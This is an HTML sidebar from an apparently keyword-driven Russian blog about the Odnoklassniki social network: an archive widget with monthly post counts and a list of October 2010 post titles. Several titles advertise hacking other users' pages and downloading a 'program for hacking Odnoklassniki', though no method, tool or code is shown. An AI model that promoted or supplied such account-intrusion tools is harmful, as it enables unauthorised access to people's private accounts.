<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/6871186129432143867/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_8981.html'>Одноклассники каникулы любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_1651.html'>Взломать чужую страницу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/5_30.html'>Одноклассники 5 школа город вязьма</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_5866.html'>Прикольные буквы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2266.html'>Как прикольно назваться в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_9536.html'>Одноклассники не</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3596.html'>Взломать одноклассники срочно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3959.html'>Мобильный агент с одноклассниками</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_8713.html'>Одноклассники г новокузнецк</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_8342.html'>Одноклассники логин вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_5909.html'>Взломать страницу друга в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_6378.html'>Одноклассники удаление страницы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3306.html'>Сколько стоит взломать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_1998.html'>Одноклассники зайти на свою страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4198.html'>Взломать закрытую страницу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/youtube_25.html'>Видео одноклассники youtube</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4168.html'>Одноклассники замша</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/ru_1035.html'>Одноклассники ru моя страница заблокирована</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2059.html'>Почему не открывается сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/m_23.html'>M одноклассники мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4145.html'>Сменить главное фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_8373.html'>Фильм одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2426.html'>Скачать программу для взламывания одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7846.html'>Статусы про маму в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2474.html'>Одноклассники вход на мою страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_6871.html'>Одноклассники вход в сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/http-www-yandex-ua_7078.html'>Http www yandex ua одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4029.html'>Одноклассники поиск одноклассников однокурсников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_6415.html'>Взломали сайт одноклассники что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_173.html'>Фото для одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4152.html'>Одноклассники хостинг заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/mail_9400.html'>Одноклассники mail ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/vip_2863.html'>Одноклассники vip</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2476.html'>Одноклассники ру мая страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/www-google-com_3991.html'>Www google com одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7714.html'>Одноклассники почта зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/https-www_7588.html'>Https www одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4498.html'>Найти одноклассников бесплатно без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_9330.html'>Одноклассники официальный сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7991.html'>Как взломать одноклассники зная логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_1439.html'>Найти как зарегистрироваться в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/yandex_2206.html'>Одноклассники yandex</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_6376.html'>Игры в одноклассниках играть бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/mac-os_4709.html'>Одноклассники mac os</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7544.html'>Одноклассники похожие фильмы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_621.html'>Закрытый показ одноклассники онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_953.html'>Где можно зарегистрироваться в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7995.html'>Сайт разгадываем сканворды в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_9360.html'>Одноклассники ввод логина и пароля</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7026.html'>Одноклассники не могу войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_1572.html'>Одноклассники социальная сеть логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_9845.html'>Одноклассники социальная сеть для взрослых</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7759.html'>Красиво написать имя в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_5701.html'>Одноклассники авито</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2422.html'>Одноклассники тамбов</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_980.html'>Статусы для группы в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_6475.html'>Вход в одноклассники через телефон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7309.html'>Игра в одноклассниках моя банда</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3379.html'>Одноклассники тучково</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4579.html'>Одноклассники ру бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/tdp4_10.html'>Одноклассники tdp4</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/ru_2151.html'>Одноклассники ru моя страница одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/www-eroklas-ru_4859.html'>Www eroklas ru эротические одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_831.html'>Одноклассники регистрация заново</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/97518_7492.html'>Одноклассники 97518</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7602.html'>Одноклассники бесплатная регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4462.html'>Анонимайзер одноклассники бесплатно зайти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2239.html'>Одноклассники войти через логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_5928.html'>Прикольные ники для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_8648.html'>Одноклассники зайти без пароля</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_5056.html'>Натали брукс тайны одноклассников онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/jl_7.html'>Jl одноклассники регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2993.html'>Одноклассники социальная сеть моя страница уже зар...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_479.html'>Семен слепаков одноклассники полная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/cookies_7.html'>Одноклассники cookies</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7944.html'>Скайп через одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_1229.html'>Одноклассники моя стр</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/1966_7808.html'>Одноклассники 1966 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4513.html'>Одноклассники социальная сетьн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/ru_4235.html'>Мобильная одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3524.html'>Найти друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/mail-ru_2.html'>Одноклассники mail ru регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_9925.html'>Прикольные надписи для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/2012_607.html'>Новейшие статусы 2012 для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_6815.html'>Премьера лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/ru_1.html'>Одноклассники ru забыл логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3329.html'>Как на мобильный подключить одноклассники</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1285916400000'>
